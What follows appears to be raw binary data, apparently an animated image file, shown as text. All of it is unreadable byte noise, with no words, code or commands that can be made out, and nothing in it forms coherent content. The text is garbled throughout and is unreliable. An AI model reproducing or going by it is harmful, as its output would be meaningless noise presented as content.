���?ɲ��B,���ooht�ܿL�2N6�ܗK���K̼�����Ҍ�Z6�;�������;��@ 	�@C�ĥ��D࿷�5�k�&�U<R��o�<�X�y{��������� �i��A@�,����Y�Г��0,�
��R��!b�#���ܜ���������!�ͷ�3��B �)���0���5��ξ9�5�̬!_�,o�$��;��
���@������� � B���k�MC?�1�˽�⟳�^��q�[mG�\ͫ|��)5��B���Ϭ�6%�J�g�����_��O�̳�1�Ev�Xa����ِے���� ���֚�
�v.�+��^��A�|�8�`RN3.^���Q	�{ّ]�Y�E������
C�l� �I�����x��;4��W9�	��ڰM��MۦK�D�߭�ϴ\نax�-ܟ,�}Y�IV���J����H]߷b������n���A9�L�N�X�U�	�����}��'��=j�����Ը�ȵ����ߴ�3��`��՚r&
I.N)�����$�.0��X>����L0@�
[�g:��>��;�J}���P�)
�9eTu�RO�,.姡:�%o����2��N0:�e����e��.�C��n��ժ[�uYUexr�*)����}��؈[`��� l�q���h�����{��dněFai����;�
Q �ѡW%�,>��x{��<�j�����QA�o��^�®�>��B8V�V�Ǝ3�>�ج�<��9�����	�_���
�9 ����W{��/�}N��N��M����^�������UXJ�fO��.�tr�z�������>�B�71�����}���jͼ��۠	����hաt8�Ȧ	9O2Ɇ��"?�Y�F|._~�'��eo���C��l	�-�0��Y������,�A���[H��{� 	�~��Q��#�V�1�Q�\���k�{����΢��Tօ}��H_��� (����еdn��������'	7Ћ�����H0
j�
��@?��1��EEb�G�:�	7�#,_����C�eU_u�*���q}E�ų����Y�O��q����N���{y���i���~�k�;�)}8���o��Y�{�#���������yQL�0veg��*!�`�>�����!C��Jqb9�T��L�6	:&�2.�l�H�Ib4���d��r⸪r��� �^��!K�$)�%J%�P��B�H��5�@E��)(��9�Q)��:P���Ni(�'���$-ʔ�d�0H`E��#��U2��@x��)�)�ɜ:��É��M��V���ELHF-�5kΜ8UX	i��+V5��܉ A�ѡ��������P��7%�(�(`�˺UT�3kլ���<�̜M+S 3��ԕ头yYA��$��A�?���J�s�t�hcǏB���R"�Y\�I��V��UTY���d��/�(%�������+�8�c�9����2�:��N��$�Ì@��B�9�cJ�℆�KH��xpL�ۯ�Mل��rऐ1
��1'�����E��$�� �U���^[�(��b�)���ʪ�P|NŰ�*�O�2c-�@Q���4��#M2YIM�����"��[���XqŃ���$$�D�?,�L3N*�$��fAbY<�(� *YM�TY��a�d�M!�:*����j���Ī*�B���S5Q���G9ytUI3c�.+���Î4�
搃�9Ɛ��<�ĲN6Q�_�D�cSX��M�"
�!H�= �U�Z�Ng������N�k���7��f8;p�2���2�_�Xr"��^	�U
"� PU��"���$�H2	%1HQi��09�0RU
�l0�2ܰC*4��ILn����;]���VFpk�C�1�]/u�0���b�8䘷^)9Z@�LZ�Y*S�V\�k�ˇК�R<q�޶��ڰ��DD�����+	-N�7ҕ"�+�0j�5�+r�9s-pӉ04qB� �&i�g~L!O��=��Mhs������9^�𳫯u����,,F� 9����{�|2�9V��=�� =�1A�f���hb�L��OԢ����)�u�k_�� ��蠈�E����m�hAQ���~���<@�A���;�-N��4C�A���M�GTfA�)���"��������oZȠ炣�$�
��a��B*�A�k_�C����/�9�XG;��w��&d�)�P���!��/~���d	\"�2RÜBvv�!X�(a4��B��4��XG)	��6�!�1,�;@x�V�xA�&�8�Q��ԥ9|�K_����N >���� 0G,!5��� 캤�2�f���Y� a3Ki^�R�m���qNt�r�l%:�qFS�Җ�h�:�yO|��t�&�Bu��@6`�3OM�I�j�ќ�8�E�8'��'>AH�R  ��>pIȓ$eG���w~t�� @=jH�zӕ�D(B���h2��X�'�PԤ��(9�	̒�×I]�K�r�9T�]��BB���I�K�!���������1D0��i)��Oz�
S��>yY�u������#��W��1��()X��6f���'U�9�9�C���^�ce�ȃ�X�:��"�,NNS��W�ZW�Ru��P�iXZ�Ե@V�U�����l#y�� `}��t8'e�T8>%�=��˓�oX-"� ä.��xE)l됉)�r����ca7pB^�-Q{���`��Q��A��7��L�@�ܪ�Й�� m�T��7�'%�.[��ܲ�� �\��\��A'pD�a+��)RhC��^����X�*;ש���x��~���ԁ��*t ��Mj�S+0l`�9��K�#Uu ���7���O KXB6^ (���u�^a@��~"�=%!S1�7���>AQ0�dy5�T���S2��lz��:�y��:��^΄TYi�6������H�0V�3��Lg;�9E��*ǚZ��x:v`�(�º�cʭ$lI�����&tlAiM:]K��7�0���Ng�0$��dۄZ�h:��w�#��6)�q�O zdG�����_���c�(&����v��Mo��� �7���ml�X{H����>HlE��S9�l�t@���w�C6��T�77;��L�K(�9���6����F3��=�2Q��upTA��ڊaB����ů��t�C���xĵ��K�\�K�����g=��h��@
E�P�K���g�lH���GƉ+Z��iCg�!Ty�#��G$JQ1t:�}�KvD\�z �FN!��;]��{׽��G��戸�2�<D<�d!W�ԧ��0@���7�-����o� Y��'�p3(b�v�u�{��tJ=#e�}�����` 
���X�������@ �CrD;?r�6dݿ���F���!��z �����,�?�� �H�������Z��@�A���>��Th��߁@څ��(���ߋ8pB��ӫ,@NX������:�c��+�����s!�{AL�ӟ90�% � 0�Zx��>-��Ia�B���P(9곻�r�]J��C��=S�<��>�pE��H2��3�A�BB�pR(��k�����?�+�r@-Ё�b`a��
���߀�d74�B��4��֋Av3�E|AR�.�ä�?�����M�9�6z�'��d ��:��ir���#j�tB��&�A��;W	 �����0�\��M(�B���<C|A�#�3�X�7�!T ES�CT,�5����!�G��DX� ��i�
Er�H��
���,SȸK'�*�UB4YS�E�a��KCvk0,�����U�	�ҿ3r$l�Ŀ �T����Ё3��P�Qk��h�8�Y��U"�s�0�x�Fr�A ����r$�+<X�L�S� <���i;4r����Z(�>XI�
��"��rɆ#ɦ8���i�;�T("�C�<(:��+0DI'���I'�r$�s"(£R(9T���/&(�(L"0�JX �THw�K( �<G`�\p�`�05!ǳJ(��;���R@E�7�l>�,@J)��Ҏ�Z���d�Y�MڔM:0 �#<Z�|���Y6�C !J�(LC`�p WX�*ېL�4�#3�5�<H Ǜb�h2�Bѷ�KMq��̄�짵(����?�K.�K��L'����X�Wx�c���@�H���!�׈�`hФ, ���"G!�)�	G- �#8�l�O��\����(H�Cj���T0OT�-��*�pJ ��l���l�Rt��<�����Ь�*�U�G��d�`�ChT���|�OS��|6hVG�>��)��l���C��3�P����52PMM`�~!&E�.���M�t��c�A�K��<\��&5T(P'e�"��P�
i��P�T��Ra!��Ȁq4+S�P3�
4�2=�N@�Jk�<]���N0��2M ��Ө#<����l�A��&RX��.�.��#m���(P4� "
�p��/$+ �0$s�#[VՆ�VU�J�HUѱX�6�U9�2�լj9[5�2hFH����#�RlڤL@XڤA���탈����7y$T �j-�k%"S8�iŤ
���"r��s�R� !� � ,    � �  � Q!"�����$jd�F�F����D�!:���(��:��(N��	$)���/5m�T�Q3e���"@'Ngf���S�O��(]�i� v@1%��)QXE����(Z�z�5X����UX�]-$q�E�
V��_Q�J%Һ��IN>?��9����0%iZ\fѦO����t�Q�P��I|4�(T�fM+�-ذkǺ�
Wv��"�+�`{��nx��� �,y2@F��d��2���WG�3�T�=?]�&�T��30����W�hY�v�5����E�&���n��P����\)�)[Q$ƈv�`7Ǆ�a�bd�] 3��Bw3���J��g�hE�f�h�V�}Y���m���Z�
��8n-TF�w
(��$�"1�,PFYav�E�	�g�'wZ�("z���}�&
���)�{geE�~�!$�rV4d_�'J�҉yT)���tQ��Sb�aN;A'] X�0�J>"'v|�����y֦g���Wmn��A�I�D$X�!���	&�y49����+��U�h[NZ�O)Q���+��f�j��,V2~*���ʣ���UJ�����o�v��3�D�R�@����(�h� ��W"l��e&��/���:��j���ۛ�pk��
����F�&2�
K��I���.��M���]r	���2+��'?�by�)�Z«.�ũ5;|s�C�u�ĚX���*TA���k&�{Cɚ>k�ʠ��r��J��f�ܶ�6��]+�r��T1�G���O���K�K/��@-��W�muSa>��Ճs���o�y�Fb��s�i�q .7F��o����W����4,�B�v�m~���͞�7z����6br�Fy�H]+�;�In6�e�e�$+�'�9qG�C��WO�Ӓ;�����QQ!��U{o;"6��U�d7�H�_S��Bl����_,��K��~%�q�o��^���i�g������=�}�s�!D��`n�ßW���i�� c��u�p�ی�CfZ���Ƅ��	w�HH�r���`�*�Q!6�	t]Ls��"�Fع*�0*�^���HqB=���ėC�h|��u�C cq�*�k����<h���X!�)���ΰ����BRi�������QY^�����F��p$a�x�fR+GzQ'ȅ�	�O�PE�H@:@����	S��%�"��2�D2SUCV�H�F�A�5�Z�5�HZ���D+���T��y���,�yH	�e~R���Nx�(�\�0c'�5 �G��'����$P{�,����T���f�<�M,�k�${$�FCʉ��XHqJ�:&;lÓk"�PO�ܤ ���B~���'� �Y�nz^f zΙ��eF�)C�ьF�R	���ё�D�IQ��?���{[A�!�Δ�4��M�2ѭ���W>�IP�љ��^�ϓ��)u�S[IW��JV�)/S�	�hզ]�*e��S��He]���L\(]�tE?�*�.�������M��*�X�gbH�R�x(b��Ӌ���!-�����򊖒��[w��"�}���YYF)2���MYTNHuHR9�*O���u�@U�a]�M�6�}��P��VT����, ����-n,�[U���i�{]��t�n@j�����7��EoJO@B�0�k� F@�]��S�&@��Jy��e�/���/^5 �}��O�	��1�nn� K�r��)�0{Xya�@L0��a8�t�T[� �7h�ԓ��W`���"	p~K�X���oӁ?�׊	���r/�L6���)��@�G!�v�9f(���W)��Cv�n 4��>�) ����)f��h����l�Jk�Ҿ���#0���y$��9j?���P�C��v���-i۠��:��<�4�-�fLW���ogW��Yy�ԧ��G�섚L��0D �y珚!"��m�n�W�=�4�{��r�Ӯ�X�X�Q#ۺ�~������.(3���8��> t����mn7K�  ���g��͎x��lB��x:���@X��I����Oz����	^pM��h�4.vʩ�c�;�a�&4\<� �┱L�:�q��h��L�[38��u�U�k����	8��li"@9�^.�g����=Ge Y�] �����@.#qBA��O��A�Fu�K����:�`�����y��	Q	���'s�ʰ�Lfm <1��d��������HO}������גQ�W| 0M(�@��L.C;rI���@���S��q���/��[O�C5���bݎyE���~ l⨞��3)A�'а:Px���s�	��������O��/���2\2�+C��<��V*�{��	"Ve��{H`[�c?NF�~"�z�P�ɧ �|<�Xb+�W.�/�b��
D�H�@��]b7�g4HB�r�ـ��7� s�t!�	�gU�<xWC(�,�GR�~hfR7�W�%p�8�8��6�,�W��z��}a�x��D3u�g|�X��p|� h�w؃n�p_؄g)H7f�{/�z0�+@aSH�8���z���yXz%0�x�� 	��9> �X7�42�P��r��td�|�W�o��:�z�xi��ׁ��o�������o�p���!�1y��=��	"�m�xP�E�W��熲8�;h�
@��H_�Ë��}$�D��t�6�HH�
���~d�c�H�o��hp~w��ȍ0xA(:���!��A; �p�9r���P:i����M��#�c���6��x�kv����L��Ȃ]�D�`��@���611���V��׆t�����xx�����JCU���cW
y����s& ��؊5(��6�����x��rHc��H��<)yiW}AOPP��?^��i�tВɈ)�n(�5i�7y�y���$z���u>��(�	{TE�ӕ^9�P򄾅ko�wqY�sI�UY�6�W	�8^�8�U�	a'��?爒��掷���� �r��Ty��xi�ٙ�Y%;ⓤ4����hi+]�o�隰)�OYu�I�����	9�ECyqy�la�D�!	E �8K2a��	�� �1 Ԙ���?F�9�ui�v���y��ٛ�1J�0"��Y�i��y($�����Q)�V��Й�Z(���.��I`lU�<� ����E��%��y�
�ڠZ��Jlȅ%٩�VBHÙ�alYrj�"ʜ�9��i���(�}��d��D&�1:��l��Y7����7�VW�%����@�b��>�o�y�AZ�!�BnCEQ����Vz�=j�4�mK�n�����1�ƥ5�VH`T��z��J�^����r�tj�e�+?�z�"26��t��e����$4�mʨ�j|�I�xx��9�F���bJ�J��ck�i��J�칣�ǣ6i�
�9x)TѢ.j�kc�g�m�Z��z:�����꨾�˷Y�*�����NH�t6K�j�~z :\�ʫpi����X�`r��u��ق>Q0#*g"�G�jrSk��E���J�������W�V�:�*Zl�� ����yE�Jc˰Ӫ�&��#*���-. �0Z��D����:c6�V�!�oˣ���(���y��8V�QA���:D?��e (��.�9�^��`���@���3�M�yW�B�S�EW� ��ASK���p��*�T��:�kx��џ
�|ȕ]zJ�����f�)ک�^�t�������F���udk�g{�r~6�9�:��^�ڳ�K�w��	R�a�}�5�K�4�	n�?�۬q{�Y���ٺ�[i���`4�"T��,�k��D,�>�p��K�2:����������1���{
}�
-�}G�v3P0���*4p����[��T�����R�ߢh�U]^�,�"'�#����˒��������FiU����e
� !Z��Kk6T�A	� ��z��9$[�vK���՘Lp�a��.�� l$�$�*��A�S[uGЫ�+����6|D����k�=&�4L�D����X��e�"'r"��-Ɂ>'<S��N��d9f%+���5<7L_�dv AY����2�>^ �/�3�մO�a�2ko�m��<[��j��o��Ψ�&m�@s@չ����BL��>l|�8�)��\A�*0�\\��csL�Ųj6i�7T�<mg���@ʦ�#�̡ #j˶�7Np���
٬�s^M5�Q*�f6ΎK�n���ZBm�,#�!ȃ��|ȟ��9���o+�v�
`Y�ʮ7�0�{�����Ξ��X�Fe6~υ<σ���ȰuG�������&�`o%�/,l�las������=�;��#�MѠ0�΋�6�&rL���9��
�O��YͮJ]�������΀�*5=�i��K�y4`�*�mA��[%m�/���n-�o��O���sA� �V�Knq@6�ѳ���w�a�6���M�r�ұT���c���o=)r���'bv}��:&��1mk��֫�V�]�hMЎ;����Ҭf#s�3V`�8-�^!JGat��ג�X��hsucCpڨ���ܬ��%{f��|x�]�q z��Q՚���2*=�TG�^���F�%�}�F���u��"D���w�m�1��=������=*K-=�V"����£'|��<�\����G�T^ᾕw���w���M����V����u��!!����~��.�nMG]�M|U���!���y�Q�3���3�$n�(^]��.�M~��d�^�E�R4�X���ӿ��]6�*
T@��F�Fu�����_7�	�R]�=R+M/έI5�ެT���Y�~��J;��a����M�=��c��Y�� �0{)^b���97���P�G^�Le�������1�>�]��d��3�e�G����Cg�	�	ձ	J7{?4ɡnY}^�~��h���d����~������k��Q��NY�P諴�G�$��
s�՝'"N���)0���d�^���
f�D�/�Ȼ�?���>�T��p��WZH������W�N�}$��Tf|{`t;g���*:3��.�d.�͎�5g|��d���W~��"k���������}=����&y����/�����n��"���p+`�y��U^M@/��T�n�����������?���̀1&�R�;D*k��YeN"x9�0!o��_M�~����W"Qq
Q�-v�QK/]���QĹ��ut/�*�	,N�o[����>BPhM���|,��$�-��C���f�#q�^�j�(��3�p�u#z\p�����^�0��6��$�?��
i`�!�p����"�CL���b�>���A`�2�^�_�����04Bz̡�	������/����:씨5�J�*��(�ڑx�T� �8�؉'Bn�X�Й<�6u�1'N�qV��1���Zt~P���U�X� R��V�^�q2K�If
�Ch�O?�Yc'��^9�
 ��C���a�RT�$�7�Dv��MD"/��&
�����@4,��Ō;r
4�Ny�l�F$>����R+W5o�T�A$U�2 YU���*�]��#+L1��d2�R�;Q)2��9sC�:��Tt��5&"�\�y)�K7M�,m��X�`F���P�xG��0`�`D�$2A��4�C.^���8`�	������r���4t�%4�$1$ф�EaD3NL��ENqFg��S�s.�<�i$/P���P��H�`I Q�-!���H�$2
�Z`��lrE3��:����*�x�6�h儢 �6 vp�N<Q) 6Hj��:6a$\�H%���8�N�&S�. y�!;9�43�ǆ����4B9��.[�F�F�S����lu�O>)�.�lҚSo�UW'�n�.d�"F�4�X/wȭ�?!�	IN1���>9�Q0��20��0�C�#;���46]�i�E�X��lϠb�l��%���XjUbɥ.qx`�ya旃n2�*�}V% �T `f�~M�ĩI��D�M6)���j�E�M�<T*����_�IV�Z�&��y�v���ޝ�QR�?�mI˞�Vz�vOE�����c�96Y���Sq1) ~�Xc��v�9� 9IHF9es��%yaz�%�#� �Birn���X%��DIv��9h����������b�}��'�8CJ����Y���3��f;�!K��pw'��=��<�_*�v�k/<k�I.C�ݻu�S����u
�ixτ���:���I����9�X�	L?]HFWo�`k
���F_�{F�~��ӏ���5������p��I�hE|`�3I�y����U�>�b�p�"��WL������W�*$�]q���侃t�r�S��FT�ཌ�"���1,�Xѻ�� ��`��,����0����Է��%l��`F�N�z�k@S��|4�NI���#B�3��qVqS
S��0< 3Tڒ���+`�n���#��c�~A3�Ŋp�+�����kb@$��
��2�lW����`�ͱ��ZR+V��Ȇ6�i��(�4&1���
��D&�y^�%�.7��1o���e �	̙�¤㒎b� 6�\$8�:����k��ƻq�w��%h���Y�%S� � FN^�z/ԡ�U�g�B���5=E$��bIҘ�4��Mi@�eg�D$^አ�`�.��Gઠ�c��0�mګ�����87Ou���*�� �
Y(�Z����%�9JàLbC�tц:4��Dw�$�
Mg>-�MĈ,ت�hAuzU����E�v5��ԞzB ����BZ��ޣ�8%�3��������_�2f<������h��RCuN=Q����������Hq�?�a�&�����5��lB�	��v55��M�Y�^5�ublm+j�m��]Q���U�"�am�e=�Y#J�-�-p�ā�T2��>���C ���B"��#"���k��U\>B!�%�q{^��6c/DQK���W��k<A'	�� ��oi9p�PH�2p�^I�C�B5sU��$X�ڳW~EĻ�j؊ZT��_��[�Fֲ\P�,���1� �ѐ�&��S�>����Z�;!�KD�C֐��4��V4*
 G	�K ��]F��^9�M-�&�4܊b��ÍƊeє�D�Kd������6�1�y�
�
	]T��!�z�%�x�L`B��,����ш����7'��XD�TEC�x��^����ë�ѹu*L�H�I��䁆��J!�0o�!��L�0[�N�(l��[c����/��dd'ٞ����� ��nP�յ�SN��`c�ը�|�*W�� ���|Eh����B7�}�*S�ɿL[�`��=b�c���5�ۻ3�k�Zr|� N:�Sm�D� �;䮙�ȼdj�T���F-�$ Pc䣾�Ǔ�NƢ��������ڼ��r ���	r��*�p���A�8��lf<6b+繄%|�g�{�Sޒ����M����ͮn����E&>:v�Y��00�^��S<Bx�2�ǡ���r�(�-���_*4 n\E���@���}��^7.s�B62M���@�Cnc� �'�$Q*L��dЕݓk�
:W�ձJQ������ӊA�pd�6��8�>��/�0؀�A�̻�a7S�[j�*f�1�j`�` �4��
U���/��	;�0������0QRp2`^8��{�;����@�A� "@S�
NpI`, ���UӸ>���˒��)�2��@���ۀ� h �������;���5��3� <4Q�(@�0�3�@'p8*l
�'8)�겎�� bU���&?it�2���3�� �&h?-h�;�A x��˳O��Ch�'<�d(�"L���
������B8̙�*<)K�@�-LP.�ф��K(AW��ؘ���#��X�,.���qC��&����!�1=���{��Š�+�dFb,B�E��� �@XWԃK,��g�Y��Xx��٪�p�m+
K`W�*�2���H�Zȁ�j8�E̐n;�U¶��N�;Ȋ�ȊN��IɃI��K�
�0�<3�I����BL<�gT�Q���Q��m����Rj0���C���2Hɕ� �� <Q���[4C �GX��}�G�X�\D�8FQ5(��KD�@�zH:��1������X��9تJX����n��S3��̄ t8u��;� S05�tT؀A�8[�V�	�ŷ�����
�����l���3�5��	��y�ID3$�1x��1Y��'��9���4���:q��rP�n�� Y��y*K�45S�EH�p���G-y�H@�C !�ż����7 C��3LC ���gD)��,P�yY��� "�>&0��&��Zr<)ut��^� S4�؀`X�]8+���j�&�i->;�\`�SȅO`>�C��*�8Ȉ�H�NXN�4x�<H�_�.`��qLȜ�7��N�ĸ �`� 8C��+x����T���t_�
�0�	(�	�8��O���@"P�D��S�M������X�� 5��58%`��LLu�B�*S������!�,bQ�QY��ݠQ�xu�� 0� � ������T0(}�CXP"8DC4�j�(@������<�N8GT�͠� 0�@�<�.�DF��X����3�LY��F?r�C��� ���>���yr8��OhO���:�[�BU���1����Ұ��  ���o5ТT��� S�,�@��A�l�2�����<3�xL1HS�U�QK8����dQ^�U��F� �h#'�yJI`OXVq�Oh�U��#�X !� � ,    � �  � ��:rA�D
<���Ç�L A\-	���1b4�A�D�Y]P��3g�H'"Kjڔ�Q'΄��s'O��:�����QNB$j�SPQ@��#J*UPV�J}5+�5^A%%
SQ�Ğ�B��ٴ�NexcE�v�r��	SLI*��ҥL��
"q'ǜ���������z�SX���ڙj�h;�Gs������FȐ!ć;��(�_Y�S
'�W��<�jv���s�~��qQ5i�`�j]Z�W��Qc��,UQQ�]��܋ՓED�6���nn*�#�W>(`p��$�q���\c�� �	�t��UR���ܙF�xWyG�Y�L[$�ebYw�g�{uÛo�hc�H I&���Gb� $�.���Q�	j�Y��b�(��V�i�]�^RK5u�o��D��hW��urF'ƹK%A��
�o޸cq>����)xdQ8%��A�U�V���eH1�eQ��[�Yb\'R�b�/�lD c!(5�`s�*g�8�H�C�����l6�V�yX���E��P!�*bʢ���i)Ț�h1Q�j+[�B������$w�d�rl�-�7@�S���v�vQ�F����eY��֊��IDneʇV tг3���/$|-�9n��p�$	��Knr6!�&����w�ݻ�5avNU:����wȧ��B��~��4-�(�m
�:�B�ߖ�	�\�Ǭg��hXb����qJ'�|D.0�L~��%ױ6oҗ&o��J�>���p��瞱�z�VS"j7�N���u.`�K_������p�x�����l�����`�И��gr" �Xd8Q��vp�7ʑ�u�ؚ~�5C2q��6����PjL;C���*� ��_n���ɉQ��62GkJ��N���)���/E��>j3j��K�B�����vRR|�u�o���ָ�����E1�Ǧa��X�L���p��$��*��|�K����>��hB#Z���M�n+��WNjŉ ��t%c���f��B���斀��a<_�>
VЂ��2(�~��8�O�?���2��g�=πB�;�@$��hB���g��0hBb`�5�#�!RJ\"�W����#�����	�E�@t�e@H2.lN@DcU"�5�o��:�'٤�P����!"E�	j�V�W��}�L�`��4���2��ePd��"�T�d��������+Y��L��W6���I'i���B1f��-A+7���|�Cp�GlA��#�̈�:)s�̼�3��IJ�Ԧ	�i��kv"���7Ӵ�2�q�������������G�H�
O�#5��N�ӟ ��8�K�Q�9�A��)���hE6�mi���'7j������H�B�3�$cE9C+�5���;is8��p��F��J�!�T`E�L�
OgZk9��GAT�bͨy0�\��y�sH��,�6��b^��CMY�	�ʰ>d@iִr�!*G�FI��kiL˃,kwˎX�H8�E/)ZF�Zn�B`��S"��e��7�	��.5y�[]��V�S����^���6�i�K�h�涶�e�V��n4��h�$�h[�-ͺ���pwvܭ�H��em�
;A�N��',T�K����s�v�ݏ$�:��� Z'�wg�U��{�墓��[�X�XDG~τl�8���"UM��_U7����7Iy"��*�.̴�r�z%Lc�2�xt�Z�]�����@�,Jlb3II���T�����g0b�[L����>��aQ��
�8�q��"�P�&�f��'�	"?���(��a���JN���e��c*�[�qJB�%g��(�wʛ�A�p��*V#��0�M��<{@ T~�:�|�Rk9�]VN��M@:>�,��6h�7ȃQ]�p"h`���ZU�M\+v�.}�L/xhBb���gS�:�<*4�M|�Vâ[�qs����u9G-Z����Yp@Z'8�a-m ���sp�k�8�Dq��N���B����9z�67��l�uW\��B���z����w!�Xz�`J�63f�9C��� �VB�6kB~WВ����]���t����|W������3
Y�a�-�<�.��8�׭p.�I������]�8���;'��]����`��k�ʊ���0Ue��׼�7 D�6��{�`�{�8ݜo������b!`rO?��i�9	~Nu9Н�v��&rѓ^����ۉ����-�u�oN���D:�3��}�`�r�96yO@�����ù�~�����h�^׮����ypc��q6���	��w��vR>����5@4�ޜ����DX=��v xx0-U`Q��p"0xcP2#a�.]�0��@�wc�v�wy�g ���Q~ķ�A�'}7pq��V0?"	��V|o��X1B�u�ǂ�W<#A��6 d���@#� `%w��AL�nG{a���D\PZ\�Rs�}<8>S�s<.��GZEh���J� ��W�{��z�	5W��f2k@��R`(nz�K�`vf�vh8���0Ȇm(p(��� �(h�Ƃ�F���H#B0a�tu��J�7�Nfg%���ȁ��������h�wcK�}�wT��2�!j�W9�M7]0� a7�	�؃H�I|�����(�����x��ȋ�H��L7T�Xsb��Q	Uih�98�y0~�х,fg'���X�ᘋ�(��Y��h���6�{3{}h$e�"`���(����Hi=m��������؋	ْ�Xy�Ԏ��'cQ�j ��'�1�����h��-��B�$�n�w�y�)Y�q�� �t��ɇ��[��,^A`#w�x�������wiPH�K)��蔻�	� pF(J>鑍D[)����^a��U8�s���iyi��~m�����	�-)�QY�~六�����_�s'��2�0=)���������mIs9��Y�tiʦ�L'���H��(	s���xu6Q��L��H�>Gi����p�% ��i��i�+ŏ�wDF5y"j`%��Si��L��{��0;��%I����I��I� ` &`���_���)
�)�V��y��F��Ņ\����ɋ�I�rx��F��_�ٟ��KN�-c5�Wi^�%�vG��H�����Y��)x�p��0G z����HY�%��
���ٔ��I�,z�� ��I���w'�\i)�0U��ATS��	�`�'�C:y��I��i�t�pP���wm�;R��L�|�6X�����!*e]�vA��'J�*�����������yq�*�uD��y����-	ڧ��*)�+	�����l�*KE���A(4}�P�v�`yJ�xV��p������������I����j�j�SJ�8J�ڡ�*�>������z��Z��� �`cm
_?f}
��$����?x)��S�ڧ�
��*�NI���jk�[�Z�\�7��vת:�
�z��ڧ@ �J	��:��ڠř�75=��z��M��	i���� ۥ{����LI�ڠ	���*Q�[j��u(v��5�/z������i�	k��ur��	�ʲ��> 
��ˍ������#[�t�-��[�q=Bە��t��蚮g�'���"[�;� S�Ygp�A�Y�EJ���Z�R��
�#<4?0�4��L��g��������G�V A��<t�	� ^[<B��۴��x�٫Hz�.)����ZG�+�ZK����?�_��h(��蹈���K���#'X[��Dp˺��h�� �ˣN�l`��������3 T[�?Ɨ���J���]\�K�Z���
��f�I���+��y��nF�˽�P
޻j���)��K���g諾���ۋ ���zQ��'�;��k��pE���.kPw�w�#ɿ��N�w�,���̄^�	�>��˟���LQ@��D���z�*���r���#���K�|ُ��?1��S'b/�� j0{�z�*	q?P�W=�)��@Z>ܘ"�k����z���\�0,�3|(5��+���;��?з> <�Ex��[�����e V��M���0�/\
�cS���+��0�[����$��i-c��c3��#�L�$��!�F�*���ɇʢܩ����@	��'�`%�\�1<�x�+��	Ƒñ���d�y!����p5��@C��1��l�4���bÙph��f������fh���7���z���M�����Y,\
.\�R�Э����YA6٪�����ƴ�l�!��M	�3�	���`�x�]�V`�J�/
K*UѺ��O�4�H@Ï>�-%w�������W�&�-:W���������� Nl���a�t�<ԶX�IH�(�L����++�RmɈ��2��_a�������U��D�f��͔"�d-�N��=��mM���L\�jT����N��U��`��d�sHظh
�M�$�-��U ߋ�g䙌��ق������̫��md�r˲�����Y˺-)я=}H�Z��ٟ���:���� ����(��,���o���=ِE��[��-yM�3�]%pg�ֽ��l���G$"�{��.p�^"
,�V�։`������4�:�;��j�v��p�<t-]�������&Z�`�7	����V��]���h�7�cz%��=L���y@�kȆ���Tjm�B-L�/��2>�.,��%����=�O$6�����
��ֲ��^�l�����B.�� ��l��'rEs����/}�S�_��0�:�0^%l�U�,�"^|؝ϗ��r�?K~8�1>������+�҅
#$=� �y��
<NHl���$��$ʈki�y�����.Ǣ��T`��8��~>k���m�֭vA�`���|�������>�ľ�<��Ο�ʆ�4iE�* �$�Z X�V�׼>����p�}ڿLz^�D@�D ��N��]��n����u������>j��{o��=s�9C��O&fQ���^�~��.�NN5M���<�HP�j���~��\�W�g:����j�.�K��	ﭥ��)��L�Q�X619�#*�;ot<�>e�=�#��F�~>�R�����
�Q�VSOap�7o�m�0eH]���
�0ks 	��Ok �#�"��
���+�s�֦.�h�-K%����G�xݯ�
2��:��׎�<�Cs2�))�0R@���),��  � ��-}��Οa���%P�����jJ�f\; �MP���50��@{�
� 6`��yo0���_�*/#;���-`��������5Y���o�?��o���ǭ��� $X��*Hx@d��Aq*ԩQA %��ؑc�C��db��)*�J%RY�e��.UR��E�i9[`�&�+���i�Ϝ�ZK��Ĭ9�F�yU� kY�n�ʋٯ�a<Z�pՋ2x\@�3� 0k���#y7�%�P�S�N�L��e)Di	����@�9q�:�P�C�X�����@'���ZSs����c��бe��y:���U��,T%0��SQ��U"Q�Q�+
�\Gr��t��)P���\���c �h���P͜��g_�-&�q|Ĺ��}�Ҧ�8��- d���;�3l�L)���������O:�ᓘX����������������8�Vd��NML�C�.l�i�wK!t[eT!��Z8E�<�3.���$�ONq�A�CI%������͚)�����5s�����sB$fQ���K���~d�T�DW
��洂��"��R�)��҅s)�05�-́ē� �6j(�D�����Ä/f�12Uc�V�p�V��7�ztR)��2L!̰�[����T3,�S��Ӳ�"��ꅴ?=��f��UL8��G���3�*S ^���PU�S�V��z� B�`P	�S2ݐ���w�Gڤ�(��6D�x�BM6��u�Oʸک �T�A VzE��B��Of�9�O\�$�es6*BىŇ�ˊmKAEGM\p�H��%���i�F%e����Ze�ٔ�.[a/[���iZO��"3Z#"�Fl~�:������4���� )��G�J �2�D�E6	���)JP9�F i�i{ kL��i��ۼ�ʪ��[��fJ7-+���D�1ʐdm�rr���m�D0]F��F��C��~<r$���9П˥�DD�t��:>n�_�{�xy^���j�4�J�[r�-��̛��u�+]xS� ��
��t������ɑ����&��'MhB��@D)���Daް�r���	J�3�ȟgXC�%�-`(^��آ!5>�`��.vB�p��kݯv�������g�g1�c���J� ���,BH����P!(�S
QH!�Q���F����c!e(�$.�C�+��xB����pB�+��GCR�a��C';�J@ > �,d��0��{��s��IC0�I;J� Kj�m!'X�C1RC��$d$��U䫒d.K�KNF�T�B\Y��!�kT�*���� �,��T*���B��9��%2 �tfx�d�U��+j0�hD�d��5��I���|E�V�X�q�SX>�B� �e@*�h`�)IN�<ʾhh2�����M�a'��V@U�#j���A%^��*L�*��i��قGb��x�5ς��¡*�(FA>�dT%h4���t��A��*H�u�b�%EȈ1�enf]��ѝ�����
HV���3��M��,���̗����b������ZZӏ��cEDe�iY��2�t�$���yT��U-c <����\R�S� �}(l`u��:�PYL&$�پ #%V]d�Tk4 x���Hk�� �m}h �r.k�*RҾ�M������҈Ưa�b�h=) H���Bs���%Z�HAZh`���\�-�GI+]��]���4�)�S����p�����ծx�k�0[J0a.�=,������A`*<��XV.a�wk<�����,=����)��
